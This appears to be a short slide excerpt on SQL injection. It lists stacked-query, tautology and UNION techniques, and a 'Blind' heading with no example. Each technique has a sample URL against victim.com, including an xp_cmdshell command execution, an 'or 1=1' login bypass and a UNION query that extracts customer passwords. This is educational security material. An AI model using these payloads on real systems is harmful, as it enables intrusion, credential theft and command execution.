 SQL Injection (SQLi) 
• Stacked Queries 
• http://www.victim.com/products.asp?id=1;exec 
+master..xp_cmdshell+'dir' 
• Tautology 
• http://www.victim.com/logon.aspx?username=admin' 
or 1=1;-- 
• UNION Statements 
• http://www.victim.com/products.asp?id=12+UNION 
+SELECT 
+userid,first_name,second_name,password+FROM 
+customers 
• Blind 
 